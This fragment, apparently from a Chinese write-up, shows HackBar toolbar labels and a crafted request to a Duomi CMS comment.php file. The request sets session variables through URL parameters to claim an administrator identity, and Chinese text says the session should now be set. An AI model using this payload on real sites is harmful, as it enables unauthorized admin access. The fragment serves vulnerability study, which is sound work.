 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://5 /abc/upload/interface/comment.php?_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_id]=1&_SESSION[duomi_admin_name]=admin
Split URL
进行访问
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
不出意外的话，Session已被成功设置
err